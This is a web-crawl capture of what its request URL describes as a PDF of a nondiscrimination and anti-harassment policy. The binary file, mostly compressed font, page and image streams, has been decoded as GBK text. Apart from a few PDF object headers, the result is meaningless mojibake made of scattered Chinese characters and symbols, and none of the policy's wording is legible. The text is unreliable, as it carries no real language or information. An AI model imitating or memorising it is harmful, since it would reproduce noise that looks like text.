

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.onewebly.com/about/departments/general-counsel/policy-pdfs/nondiscrimination-and-anti-harassment-policy.pdf
body_size: 153924
content:
  %PDF-1.6%忏嫌
306 0 obj<</Linearized 1/L 161487/O 308/E 74811/N 8/T 161047/H [ 510 380]>>endobj              
329 0 obj<</DecodeParms<</Columns 4/Predictor 12>>/Filter/FlateDecode/ID[<7EACC081BA8A164194A987975C2893E6><9BAAF32DEE7AC149B3BB1491875CAAB6>]/Index[306 37]/Info 305 0 R/Length 99/Prev 161048/Root 307 0 R/Size 343/Type/XRef/W[1 2 1]>>stream
h辀bd``b`��+@D恅[$�8@D堗,� �<埲b}�4A�= b?�(�殄 �:愢;$趚灹釜@艑� #�啌_ T�K
endstreamendobjstartxref
0
%%EOF
          
342 0 obj<</C 309/Filter/FlateDecode/I 331/Length 285/O 293/S 206>>stream
h辀```�\K@(剖缆�1萉熠舼圛�1癄�冊n脭GG�YY猡t浺决|资捽郻毈�7Q鲕,�6d優�:毧)Z糛扵攍i跊梮qiCu\l碵€昃�00楾tt 蚢2� � C腵`r� �	!�0硄ZD濧$忈&矮�dby般B鴻RD}x((�-阜Y奿_�
硢軇3��.K菔|�2嶷M智��000�0y(衐鎟�i&�. ��,;悥a`
�V聝L憗8Dc @€ 篐Xf
endstreamendobj307 0 obj<</Lang(� E N - U S)/MarkInfo<</Marked true>>/Metadata 31 0 R/Outlines 48 0 R/PageLayout/OneColumn/Pages 304 0 R/StructTreeRoot 95 0 R/Type/Catalog>>endobj308 0 obj<</Annots 330 0 R/Contents[313 0 R 314 0 R 315 0 R 317 0 R 319 0 R 320 0 R 321 0 R 323 0 R]/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</ExtGState<</GS0 331 0 R>>/Font<</T1_0 333 0 R/T1_1 335 0 R/T1_2 337 0 R/T1_3 339 0 R/TT0 341 0 R>>/ProcSet[/PDF/Text/ImageC]/XObject<</Im0 322 0 R>>>>/Rotate 0/StructParents 0/Tabs/S/Type/Page>>endobj309 0 obj<</Filter/FlateDecode/First 100/Length 1348/N 12/Type/ObjStm>>stream
h薮椲n�8哶厳-婎�O�v�氂苙獯鑵j3倍蹭Jr涭语%;戧�&媴 �gH庶繖Q,`a萗効傫@�5d歴糐乒鸥�汃(捸0L刅`�2a9� \b�簡�0Z�/v�;�豰湒p��8吔�p~阳淿�2�珚厓羒\~G犹琉a頯�:Tq錪{縷^O銞c桿,
貗鏕.箾VL[{痈戈旙x靈.K輒U�
矁q>浥0}極]sW$��4.ю�+r�%T縭é卻p�/
窶~:(搟(軴赳覣枲�8O�蠏�W袃>炝貒8俢8��.�0凮p�0�玖&€s�L!伩�;�0�r樏(爠
�~�=<缽E^国|s�-躏都馷儷澐Bp惼w%n鋂诊琪_農m|砗�皤�<坓I晏齜�鏰'C6�&�$u!呥a�,�9]熮芗A飏2D�;�
W崸私柞.� €�*N搎/籏`P官扯辺2�7(抷�0j6Wj閣�棊L諳綗嶓I捿羥掯�2Y�$EY�8�:Sx 璀N馄凨兣穵朇k�0�?e该団甾x礦渏RM�/耎磶性'訩姥昇ヴ�:楒�1m0嶜g凘�+fTT�=�gm�-5�閻橦3�#�i�鮶� �pP�	:嘊黆2咠薻▌�#WLD虰�	頍+#k{糐|&ヴ~緩�"�3x�!俧L】禕乀OB�	l7川�	zM�#�r惬�?廑亀=栤	�c睬22奮e鉔R湽麏凹(rv轭i\瘩攎<烥g莖漁嗚q}!▃ǘ陰E�Y貯V�-�怳U棰±n>袃斗!H1�A\C苇笰佗厲酞錢*B&饓駻C嬓c紟K夈蠏�侟)l#�僉骬櫝x�,黛閻聎�+餌r銂づP �(+┹囅牚丧O唷'玢�$8倹�齲>C嫋:�	躷\�圢�$Y腾�6Cgｃ摣羙蝽玳甃g7 膚u诙�猓焹弜.>D圓�痞脠�
冂*w@�&<"廐拳���)蘽乙yNE芩賎┆b伀圾(岻
摑厵�qjkD�檱'曼�Us砹�2�!鯧.4斝V唐粥軕ow拻豝�.Q9B0E芾�!暚 瞜k;佦嗴?６觤��>?lX^s钦釠庰qUK樗`霍MG馚檑庺bOo悀#�r词刚xV壆漊醯.鄜+3W聨(_PME盺Z掘
�1�0騍馟众撞�!k*UiMX莸D�+肃f甌�肼0盠}X璦�趒窰怍Q{葤癿韂�����/
赯隠�2y蔂-/4Y�縮齻�
蘮鼩繫鳪€ ;d�
endstreamendobj310 0 obj<</Filter/FlateDecode/Length 449>>stream
H塡撦j傽咃}娊l/妷钗4 亹磹孇写`t�
�*s懛�Oi�w蟶莬捷lC7汓5鐾螐嫘�6鷖墠7{霣6/L�5阆蒴蹨�!擞孑�<6狶炃x57啕�,壄廬8殯忰钪浠�0|鶕欏掖倿赆�>y揙垲秏z迧谆寸o披u穰橆鐢i焽厚�G烾硉,M鯓巈鍯筣p埝衸�1�
,炌�%駳�o葲�%讛XS紊spA.�%�[�;�Y�+�*眅'邇�橚侟 ~$�?焖�/呛u�:評P籽吡弑瓹]】繽�#��r�9�】繽�)�%+橓2宄/A_聎$xG�=
{�(霶校睪E廕7厸襇幡tS�)�nJ7厸襇幡tS�)菀闽3U霍u樳檔.1�>�1羃鹂_傩&砺檥0 R�
endstreamendobj311 0 obj<</Filter/FlateDecode/Length 527>>stream
H塡斖娾@咓y奪v/汓莺W!秜儖鵤測€様N`LB�邁赇4=0�I�:p+�鰢緵]鷠歝樰闺�)軉w
棶O蚵礭3�-咄��4.>>ns�怲昁膰穣z抚m;溌s拁涄0u=焆z紡銦p2焚�6渃袟z黌_僈梕/�6>镦荎\箫崯�1竍瓜)�m笉u縿な獾q調�6I枸炿娝N珂w=%U仐�,﨑^慦�5y迲w�=y~#縼呱馩珤�%2藴渻r.�%X�鰀V矀峫`z栶,閅鲁軖粪W騥d繥�#��|�>繥�#��|�繟貢�+aW偖刔	�v%枋油猛忧们忧们忧们忧们忧们�弤<�<軘鸘霿櫙萕�+驎鶌|e�"_櫙萕�+驎鋝飱�+鸚舣靇芽�E'蔔�(;Qt㈧D褖�C'F兛堰鄌�7��﨔兛堰鄌�7��﨔�鵈�/\掅�騸◤闪h�纝蝝s煢8菜1碧*Υ朊鏘2I�
0 e(�
endstreamendobj312 0 obj<</Filter/FlateDecode/Length 450>>stream
H塡撦j�0咃�簂/�W3觻	l�r�?l�嘭Jjhd�8y�)]XC⑾�}G屖蚽粙蔩ih鱝r�>v)\唊j�;凷媏搴緷>哝鲕孍�飋�)渨�8u硎遹�2畸�噋_�?SRO铑蟜锸齯?�9纳-躾砗p虆�7銖�\9/{豼y緹ny涂/辬cp拯兢L;t�26mHM<參^鋑黻瑡�纨娝泅絀E]徙�"�7�xK迋_�/欭r�<d鴳�鰀瞼暚`#鴫�^慦鄃�3榥n瀗n瀗~v{%玎�0� 椥S�)�x
=濨O仹蠸�)t�	�n蕇P渻簿⒕簿⒕簿⒕簿⒕簿⒕�鐮躃睏r/濛bvEvevEvevEvevEvcvCv＇劣鑙�4z<崬O＇劣鑙�4z<崬O衛焆叾朔脈鮰{M)敷|呮>贵�1触莶辩闭镑卂驮赌 缚迟�<
endstreamendobj313 0 obj<</Filter/FlateDecode/Length 998>>stream
H墧U遫跢~譥罣輧蟱ア(琴�-\TX培豃�!�2GY�~$OR\'�:?X魤G~澉慯T冱煨77沵o呶销~除＾羫^u黟e綳t違m寱!� >8Y朻� ５|2X洋鱼ut_命厕礻�+谲6恙o�藿[,�!沇鷚獩瑪�l悭禈$J≮g9堦响�=蔸構积勗F/]^� 螙2h6J�9嗼S柞S'�3%曭Pma0�"-寖櫡覙猐段Wbfe鵉�4C~[凐R龗)臼驻鬄蘛杒狹I鈖琅緬KI銑涑�;13Z:萶Nck﹠9勻C祢84黢馇蔷9&�%V 8�h�+�闉^�0u�Z|;鶕傐噷^艗?@JZ驈�
狆S�卨痑幌鎃{�.麡婜�-艾KM�?縕b�6裪竐6��祶-图爀�搃b劆攄bV`向VbzG�蜴﹪|�?!? C膥矴把抂da帏@迯蔌uirh嚫粩&1=蔪�
(欿膞FQ_�硂^圤i3b�r軋惔V業k�獌(里鈄X:咼b繡珓��wBK徴
G彮溃�hQ桗匱绔塐T~讕"EI�#囖Y塃3�+j孎Xw&趧f鹑�'豋Bkb谇叫懱雭燴0�,ow鷻]@4Y鏩a2G佘I┅罈鄼K蔇鎻c砭
艗<俋D�=鐣�:I �,EＳ]�WH.殷泩�窝)牒E媰嚆3歷C駣�<蒊S敡N彞k7.8;�.m�"蚗J┕08�K$�0憈Vpc4紮"鄿qj�阵k3逎践潶>T嗥t€c\R愌a手L埰W4q�NH赂罞侟擟筝籭鋢絊0[�+nAJ板�/O�'P�"M扫(咐
騩)N篛澑K處q�j應<齱y}.脱炁塩g務1蓌�*�-�<j蘊�;�.�K�殹鮩RnC螇G�鉵軅身�$�靱M€蹁5淰�1€&en�q蟘0 9纩�
endstreamendobj314 0 obj<</Filter/FlateDecode/Length 904>>stream
H墊U跱蹳}忒餭F"锰$揔厫Z㏕�<璓奠秱]�_坫I病�)s睆韘<Nj幢9對 �7'WS�:玸Hv*礔{H主*蛅蒤サ稅l鹌�Pw��6巂RY絹鹾�<�If砧蠣�'G猙oN钙9:�<兞裢薲''菞gCp5湠~夤酓	纊揷,莛*�+];(l��<H8^ 籲�2應茻W狗築w疜穷襲>� 嫦dノ杪晲Zm藲粕p.壋RDT厫	瑫-├卋"釅�拵�謍�g�(O農麶$![隧Ra庤絍┌R庮繝碉Ja)l狖+!牋�U�~�S劃�9`pm櫘湑趠G� k32聜*l:�鐊`�]�.適+L绵xd;滥.罧{殜纉]A9^粳�Tm溰〝�<?SiI鍗癕鈯?攻�感*e2��<裵嫭@驄PpwM=忂鑺瓒`�>摆贵驳�砑<H艡P\跰R�勞谺鷍)>嘅檚唒5\%�	�婱恈�鈧媇慁烩'隕�縠Gr3姍&)豠雊�俕t�[�f$d#1●B菟秹7梒2.;Y甚�pLb牏Y�S}怺垜鋅襾^%挒	dt庡蛐舫8衠*诤熌|�;鮀勮9椣>�堐L瞰,�紗GV咠7闹z#xG�"m$-)蝅��
脼i耺傥縪秖#弼剣笠剖+
8�珱繁%V�.墸尒�(摹YLp蚸"�+1溑In-!&砲:l|慰=勐縿hS)sw$|�.u涖肓.指尛�."聡!"鱮.槱迳#�!aDy跊
w]症P9届鸣昪�>�閵f6a诨矊觺勼嚺s颗塀]鹖撺#P笳Y€r�斆f}灺ч蔢�,*頶{t瀰1鑱]���` 鳆岱
endstreamendobj315 0 obj<</Filter/FlateDecode/Length 807>>stream
H墑UKo�0剧W餳礿蓶@衙�Z犂€鶘硇5)挕┏膇�?Q$e;m秼|夵>抝飃iΤ藼�箐燫�$. Y咯磫d�;eu蒦ス隹隵e簞洙R�k璊-*� 韵鰚f輸d�.f骴銔澁挤X舙滼K��2L�?�!抓3錈\�,佣nX $炔鞸oSUr钃O掝甄雓{k� U疛瑒e涟奶8漑7>7�=Axr睿嘙踿f塰.`硭�袴汚諎8T伕{剨€�鄦%"鑇芻Xa�T鋁憦jC檷�;癥8��7蝔蘶�0厢1驒M�0ギl蝷hfF�?婸Zx�:栽唨抸$}Ae捖(�2zx侵常\= !b#悋 震1�綝缊,尿�3泵}c崘含讈Gda颟�8]﹔脡|�9D澢bX箋�!N,緱�郋榐�(鴗b�2�)XQ�0板M癝躊aDx敒�(�4朵Y�^呫嫱$s�{dk馼鮽b魄�)M囌≈d�
uN�/ta59q&鄉夫艑鳠ML蝧z�\~~)瓜杻@p與x躖x6勱枑ewTB啊=M�s衬痭囒穵z>杝b圷w5偍�=P訴� a耨蕆屗讎榏~儷嚊籟pp}炙R雘� G�C覟莶馢樓柄0.凵6疵�9:�焠XGjp�8�7q];捱8_�+鉩梖z	cB飔笧塚f>�Q.N 輑K畫冾�N�泵3h�6濛n5i卂撡]涻pmB黊M�C�/�~i5B孌荸娔糐B$胮�偂炪�.z幗J醄岑  捏� 
endstreamendobj316 0 obj<</Filter/FlateDecode/Length 347>>stream
H塡扢j�0咓:�,汦般DR芇�艰u{ GZ6渤痦�*磅	統<i敂毡r�苫L�3礉�п��瘽�lg纣*﨧邔"	捧2拓W�D濩�6з/痿l�瓺蜴-]衢W愒穛�)Xl冄K3�6=B酥�棘C蜔鈙哺辮3X溒茽o�E瀱Q@~�桁魁Lr佶5邖yF�4撊w浫a
�1g腫�-駧yG糶�栰#蒅瞊抆JfX笨"�E艦�<險猿�"u`>椞%駪鵋|b>煓�%錃砳师鵟毼�9儲�3h薁9儲Z1玿欦[輫G咸望挟鳧b煥C澝�+�B}釽€ 爓
endstreamendobj317 0 obj<</Filter/FlateDecode/Length 944>>stream
H墊V跱跕}蟇蘡V缕欢cGBH埭	縏PU揃pD斂颸�)/q�2gf挝儋牦(�!N|€惹爵P眨笋瓔��,灺x�&�t顔�2u硇�藁<.a�<簞�+h瀄KM蘐kD(?
`{A耧p煦\燽?勚8濎E惞B㈠赤({?t鴤珁赳唝l� lY堑礻芃~�泤F�,羦0�f3W敓=熸蔴邽趰篢：{稄=穵�#E }�闞悱?b湥-喒侞^a	&q挙P� �	P紹B��猚GM泉qQ羐韬$作�3.胜俤计�0靭C泌l釒�2&瑪d�┰o∪%s4�$�仂l�y虎崩葷诶i徳倢cf&aR垚€预鷂彁蛾麒潇F粺<祉頌蛶a嚽4Y�P藄�67jKB�
��糱�'G�f[ax<3鸍佱�/8損e蚮1e禅�9dk�m�'�'p@�5黶L卙u
c]纨ykw�,�禛嘾�<蚇�B�*毬(�轘w綼2梩�茰g��$4�
s�.桽N戇�(t篬枹竼窲Y,<�.繖.$X;%�:!g椼毳+(E� 锈5#呰R�,7璁�+g眬梿祫匸fi棎M�&ET`夿鰌枆]�*D釟<慾`祐L某n〆堁f,/茬烧^.��﹔CuxNzi俫g蘝hU#籑簆5V	蜯儮絞�6磅沕�;諵bm嗴9糤鴉%[r稘雭騽W璷籿炡T3K5ca����r俈+*+魌�'鰾�屦(惩Q鎈�VJ9榈xkK箹祔趰甅CA膑橑垲﹀�yFG葧jn惶�65WmG镺�4祔�カ踆欟�tc刹儇垚)煬M诀餴tq�#磔�c煾[玕瞢撮擂%/姬肶薫傑3�*声uttO创4蘺豁�kn曘齆,�/梎╢�'� A "+
endstreamendobj318 0 obj<</Filter/FlateDecode/Length 226>>stream
H塡愊j� 骑>�w嬞�%P�r�汌孨R�eby麕6l�*泖s舡�)d衞輤瀜�;�鏎贲�.]葺b撘麣q閕娛酗"畽w8=�8釿閃鋈乫8}迒3鑑K��tx滀沕靷�+v榻�!�a�{Bhk�恽�5Y噇iFe�虛T�?隣粕}YV�-蕈懀x徾B社�蒻虙犉(醹H)&�,�#� 倨o0
endstreamendobj319 0 obj<</Filter/FlateDecode/Length 885>>stream
H墹U跱�0}蟇蘡\�;�
馪柂婦[塇}@á{*JV怙;7{擁奦険c{嫣櫃鉏w%Y歟9t3��t铫锁�$6�!~0I�嚣繟黮�6�|C%淖&i桠濾魘4I�6兛XF\( �/eY#jF^Ｋ9啾#Ё�$5�	�!尮晡⒚蝵狭B穼(�+(彼x啫堊�<�8晜 kSQ*嫻I儻�o拻<斟伈.)獜杋4嶥Q庠t?#g营m閐!7<蒖讓N螼 :�
GG囩'�	4p|黙俫D�"<nNM�	獾M僰jK梣嚁愩璹蔫卧T咷SP*楢C|{L甫瀙Q�w砏�搨9V�嬒Mw挙`]嬞齢�哄洄謘寛粛靎OB ~汝C牺稑J �呄�1鶥荥��甹�梾�2艿俍!�:bV娾�=婒Yj�/H�	),磒~�1a鏫舢赩$�P⒍�7=塇�	嗢�	鳕"�頿�;~Tr
w�9﹂国嬻傘�	��徛鈑nUB赀3x0霞&揸PA郷鬞眆+?m?P纼氪\顒杙{
U[�9g%�#(cv憈盈┧�	Ba嗣amx j9掉7
R﹒剓届_\o臫|梲厙Q�7b碝#'<�!&醵�>K鼇x彎烓L7儷F枭f堕N醈5棂`鈣瞐涞~溲$u2I}僁堠と又耵RvA�7vzB岹6&�'�/魢翉宵3qP&騮盛\�.y阁z盇/V錳s礗!hxL籔^T:隃"'钦毦流b陆蹼百皭裒�#y_uQ弤#�螼栂Vpご鳖�/\酠U凡誎諈LM霓{荸櫒钫旘稓翜�v败�	忕E槛�;互( 鷨魸鶋w;~溪o�;窝�熻l+评鄩痰襎蛀潝鐊s� �>	=
endstreamendobj320 0 obj<</Filter/FlateDecode/Length 888>>stream
H墱V踛跕}蟇蹋� Y猾+凘怍!B暓�G杒邎圏}缍婍�)襞Z砦�9sf4腈�,叇鼀�%uY衵z乮~潁�觅栌說�珑；裢5XW讀�&i殦wg埥OlQC�[Y4I(舀iR缻�^歍�>�5鰢+櫛).j1J炭F棗�&�裧鏘稷勮涯m!Z�"� Z浉H
圸{蜞}��5,騯u&稳q噾0郉韨阅eBcE跔�'務猚梎佾逦|on9�?挿yR漩0{J�r:I贂eH�0kBY8撇�翹>婀瀴莃﹚?'n9'�)娪潳�)�'B�!昉鎈i�2℡*訊T焵O鰦I	篏�谨BbEz桞�
抿a�=lH@\�$曺裵1嘐晒╖jΠ]*� �ZV�籑�&,晫�操�z&�+0F�+�#Q焍(]蒧侰�星謂�泴l0|I蒰劉弉m�75蠳L�橝V�3H)层^d;Pxw冣\C鬌努)	�&)黏淖妅睦pcj鵋渢.请誽K輺�:B儏輜馃Y舕>餟飞�啥濒㎡痴缚!)�0抠乴砖,莇郃惫冲尝蓨劈�抅箩箩乻贬鲍厂濒弲-虫惫<鷼4�)9)}lZ�/<xxRM磽zS垟2L謭C 洐烀结氦襺旌譎貄庲畧(�0_齴凝配鷡6�=剟9a;D=�鑁噏澣纑U擘着*禭�:НえJ麴辵Q絯[�+�-躳[\Q蚷LLv簜艢喐�
V簀�蕼琮遟8Zg砰?i嬨.�貱h匲~x�6休g皿K<栮羊踗e颅E~-董v�7,06論級�6鑣.gL檬)u蘚�籃+純秈鳶�眉6鯙仌☆�[1��(�4 ��CIL� �/E彏帗\觏∷躜D睖鏰-Z喾  d＄�
endstreamendobj321 0 obj<</Filter/FlateDecode/Length 831>>stream
H墱VMo�0禁W餳砨Y��K勖嗸鎇Pi��&H�#%冶�v塴婁{"/鈍�滱|T刀锵*�%�U�K迆箧5泏烤牭€X溫
{鲛�$�+|嘬棹暑�_�S�8g蓎R-.★搹昑*淄堮龥�0:鬲BW襐刡R]f9勤��猄然窭磖A甫�-刞�'喢�%�7O$�;0
焹_�%洂╘]�埏Q{-豬襉J榑^/墛	Wf墙b(.瓘
z,赱�鋍I欎�癃w|榳劏�3l僻~	�(e|w,`藐	�9V蠘鼷-敾垉yvm焛BZ偷菘N�4T皭鐮)�+罒w哎抖㈢uk政奟漊b 2$㎞犹E鴩w�,釼%�/aR�1�'昘㈦ュ�-�'V7P	雰兹5裮壃%%镸辿y孬�;��� �3{埩#�Α潱r阔w8酃@gY8┲韭aj2q唭�1JS虔斏R7�'z覔s嫱���莘鸯氡遶薝s菠毫r>G&�+猶�4Z屟u荕註9嘅橈�p}={庚v掷屯鼛抈jQ閆腛镄瑕腤d釣�
ls粙鈺尸m�m7戟禼娉贮崔髓4藋飊�aY巓
�R悚kr9-熄�;�﨔遥鄣椘lqt┆�K湉:慀狆鋝夛盁��,C '痯�)嗚聧暥艼鬥9o妑s蕞蕬砰6$煸_�)b鶆泃駇&⒗血�)�<D8��.�臰�2�鴸烴霵岴躃蛢騂�;�./蕳戦閣 静訖_死aa眈G聶C\
C��Wu�菐?~錅搹牕皀�*P忦G€ B隽
endstreamendobj322 0 obj<</BitsPerComponent 8/ColorSpace/DeviceCMYK/Filter/DCTDecode/Height 300/Length 26064/Name/X/Subtype/Image/Type/XObject/Width 738>>stream
�� Adobe d    � 












�  /� ,� " "��           	
           	
 	
w      !17Qq#Aau�"BV亜敶掠	3TU憽ぴ
$%&'()*245689:CDEFGHIJRSWXYZbcdefghijrstvwxyz們厗噲墛挀晼棙櫄ⅲウЖ┆辈刀犯购撩呐魄壬恃艺肿刭卺忏溴骁栝牮耱篝貊鼬 	
y      !1�"3AQaq�45Rs憭⒘�2Tt〔岩	
#$%&'()*6789:BCDEFGHIJSUVWXYZbcdefghijruvwxyz們剠唶垑姄敃枟槞殻ぅΗī吹斗腹郝媚牌侨墒釉罩棕仝忏溴骁栝牮耱篝貊鼬�    ? 狜 sh                                                                                                                                          歇@ sh                                                                                                                                          血@ sh                                                                                                                                          要@ sh                                                                                                                                          营@ sh                                                                                                                                          元@ sh                               怡U蚬暂s�N紷 鼇$r�戫]�5QS馈瘗鄭韷�1痸-W"*飧&	簕旍� ~`鴖毱ㄖΦU\鴰X淥k蹘礠S阁)�0�饇餏銮$宬蒌肢�q诈晌k痾�5U詧壨=蔃�?dWB鋈墿U獖橎敲j)�"纳X绂8�婁脀V8導暟 }€鴞�U�9暂s�N絆堝奻槟鼋羔婾1霃2湷 �>叜TZ垜Su睃P曉J▔Q"=繆U斧�=q攢>饇=鞃�暂U\绪�鳞慙稳� �喒痡=妿j隕E�摾 %寤慙匆诖L�⒈孩$z;�v8湂*9蚑TT�7
]MT蘥�8樛炷曝 |凁杧 胒憫閚i9�g溏睂Y鋕SZ筗�'橭^��绪�鳞涫篩\寧h掊躪^姭�"嵧\╇尋鰞雞M;$豜+E�婁Gk苷�'鬲垬M�L  >釜 漊!憭a虎鋅<焌淠菩 譗SMG�*錮3梢H鋍S峔▓~�礳贠X礻鷍У1s`檼*'
EsL�棠m湹u飏湷�麁T昑盎BY�銭餵y3编�逊鑬鑻囗黃镙謧bcld  �                                                      摘@ sh                u昹┚郞f奄鹋WWP鍤�Q�1jkMh�;色憙吝沁ε妛U諡Q濹�3漵盷籾]�)�3� h犇ξb沯鉕`啥55�)雹疴慴�L癳傃]砱Y�渫唫i�3�9_墪防稊珟QEㄥ芄Lg问e~0WE<鶂
盼跔椢蒵�[闅鑖o1叔Gpn矾纩^oR綋q5z媍哯=Dè菹P§p+�7sMLDN頽S甘y粄褫F\笺 	�筫"脅_y,fIN獦齑驲絬鮓�-O偐芍g/誢眦挜Z�,应谱s�溏u矢冶TE楣鎗.S4鼯夛�'=Q蛪寑x:芅/�/秸ザM�
刿�;0伊5鄮EG"p)偬=�0撰硆2獖巐,UL裈�;br 崠盱-霎紳-ó蓫磵LuR獊T摙z捖w裧泪U�=o賢鬇瘣濏� ejzs螞昅�.嚮gk�;咥L淨5嶨,s缘铦U�+潅箴r/^t台M箂簯其s柹:珫禛嘟s褄�=儔钹顷鋍;T珆:活�R蔊�餿>�)囦6鶮惫尘芚稉溗.趡凮飞�罢��"頺郧辩礧搁哛<�7儭簖!Lr檐缵屍映�
殜%O'9R8t釵c�&<袝a鶫腫鸟桓�-蚞Rj痾b$肕诱飒笇鵜譬 syW邐鍆+C阱4鍑糫
<匃駳K婹]シ╦(�*茱5誓T搷蛂is耒%棉.匳鰹B迺肻耈㈧\尓�&欏j环�//�6媾3�5v`沷朧澡傯槑縵Qn>^hm旉稖慗尻ㄚ擹i晉潒��3m蚴跐^�蹒a璄僨�憊J
厗ENds�(柩啬ɑLpK娒邹槷蚟纰2锺痷諻D殳:g~ 巔栠v霋�.7a%㏑日9�\惦餱�:蟊d�/�+&嵧褮hv攒*鷧�0^z#懡q巀玦r.u�朏簰�*�5�&橯鮺珽電=璳宐"5D詧壧1鶵軿;Eap5j頭�檐Q吆WX⒃頇毀� 	z錦*L燺Kr同獟懘顬t|Mk昗gF`篭韦h碮关碪怴6鬲s爼挘V8餟c懾x#7棍犨+n虤痹IL殓G�4慭�:3兔善漸�Iv�妓fJ嘠J挙KN郑癊L1��9髧筓�*Y蘟鱭3拐批浛$�.�&b/M<Lq;岡緃秂W{粄伲緮�"删F琜飖YnVWUSN婩$峏埮DE镣菦耴筓揞搛h铳4�.瓍旓4鲯靃С)Vg簥鎑时猯巏�寨韶赆 h)�&鋂挠嚜qT腤V晌堚vN宅.雱N娓q畒� 轔$�2暓\�-e痶R7H譐�9樄粼幟瀲l�馴�=蕖超賍-)deL應邓mj靫︹9]��0躑8,遧+*汁諕U�4�:=奤與贇肝甒+炵⒐府k菰h.e玠莈逫
櫄蔳�"G"L諐谁﹌鎍花驢鈒Y峪z甗浀Yonm�5軋櫄鉃NY那8籡4猕檷杂eg棎-葫各氾诱Q�g瘹綧佇�8炴穌�+﹒r/茯Is/mu縚秊=YGL姴**;江r�+c摢k篆pT自璴踗壦=鄱餾u�\j誆鎟貤�fDoU鑕璐n-縍RG6娛龝兴O+c{Z跖U媻昱SRa啿�>硗!伵W嚽S壏W]粬w7(岞�9v滅穓浂珰.舚禸i蔯� 涹?愆琙�W栮KaO+稌�:F"+殜峔QW0审涹?愆敌yAI烮C嵁玓D譊錟5bf'�1w8暃�4犰Lm壇纮U騣C摼韠J禯绢cKek[０�8aＣ�/€5[崙K.隱v}椐椽'枬弐B�1�4/島[&'\蝟畏� 鼎譇�熧&}%	欿Kc�*︳鐍1T轀┾�19Z�.^縱p鲧u轠斧f赶 M楇�,鬞祖蒃e]毉eSＥ眎c毜馇.�愀囪�扒h洚曉�5督白颜1媯帽"%C餗膔94S佨鉯Н啿4�
堓被q蘻+\甄*)4\{昰?,],魱UUC�濏Jg*茙鎛喈嶂溠a睒L睉5N彊紽Z鱒驒躉:◣喢U-瘏qQ蛶W^ �29r糐R9*阊磎=姮S1獪�%�*.*瀶U;坜蓉�$TkZ婄*�5獰'隯旘VY祎慳�<F躻1{f箟淖幣W~綦筤s<G:#T"W\莓j珦 	顤s/7肢lU蒊b衎�15�1*玞k[�W嗒甞�"!蒧湁%尾z畊砓窸+%sRTc|�$o壉喹軹T芮^�硗拘Вl甎Y*C+#v�9!Y#u骦疢\|kR捜个誙c殟}�1┥367n*韡鉯情f徱职8X茇袽é&氶�#<鮧�9岥T鄯甖縈�5S槉r�1 ?$孜k雝甌Z闓�-[�4弈j禠袽r*�1�F[旣+藮欿
y]u盨D�埉j+\涪.產趕o痠V日H阫Q豹髒8郅┪咆u荱蕰婝菛z[�H耆J刵毲媆歌�3�V皻E毟]Y�1TF�(誏棠rw3孺│�*霺9DSV焦l� ;#U囘姣�(蛦�c�崹証!膊[f跀v嫰D�%-DS琄J銰Gh愣�p�豅.毰諌決輙忖澰缏f捂g.\Fy鋸埞5顋e釞g鎉蜙  茫€                                                      ?知@ sh               Ξ疄倰j攴S崎e戂峜\錨$C$蓞滊齴m湧[�$斠=詵t5詅嫨qE裦郩WsO�8迻}慜t)%H�-EG�;�蘶琾E\滏s┩;5鸭�8蛔n喦筹殣褼峎>�(搠疪{寨r;9UWW7=嚸吡瑾穃芘L袻覮捂�3漇渓氱(鏐UUn恼9转2崝妻��)症ㄛtv=�才K�揦妑x蝰q靄b充捵�:�*a/>G鄻s趲:嬻櫉e�;寄�荱S洯 DO Z窢t�6樄�+標T塥(灪箟S\E认s;髼D�2纵�媁]jQ肳,O墧�*u${鋔.嫇7ǎ绷N鉩胒CfS%�t鬾墢�8氈1鬍n輀奜YU式�.諜AgE-4|鯏騥F��MNj鞄郵Z�5c蚗檤钞硖�,歌ゴ-*jd俈(昚SV絓�E�f<��磃�6霙�>顅娆�"b"'\頱8壸玩糍�"'=語楚懭 n睪